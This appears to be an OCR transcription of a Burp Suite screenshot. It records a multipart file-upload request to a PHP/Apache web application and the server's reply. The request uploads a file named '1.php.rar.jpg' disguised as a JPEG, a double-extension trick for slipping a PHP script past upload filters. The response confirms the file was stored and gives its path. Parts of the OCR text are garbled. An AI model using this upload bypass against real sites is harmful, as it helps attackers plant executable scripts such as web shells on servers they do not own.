 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × ...
Go Cancel < > Target: ?
Request
Raw Params Headers Hex
MSHOPUID=2552257183
Connection: close
------WebKitFormBoundaryf2J84bwRX60rFdGV
Content-Disposition: form-data; name="proc_type"
wic_file_up
------WebKitFormBoundaryf2J84bwRX60rFdGV
Content-Disposition: form-data; name="up_folder_path"
------WebKitFormBoundaryf2J84bwRX60rFdGV
Content-Disposition: form-data; name="upfile[]";
filename="1.php.rar.jpg"
Content-Type: image/jpeg
JFIF ` ` C
C
"
} !1A Qa "q 2 #
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 14:27:41 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 54
Connection: close
Content-Type: text/html
1|1|/data/imagesfile/upload/_thumb/t_1.php.rar_1_1.jpg
? < + > Type a search term 0 matches
Done 368 bytes | 394 millis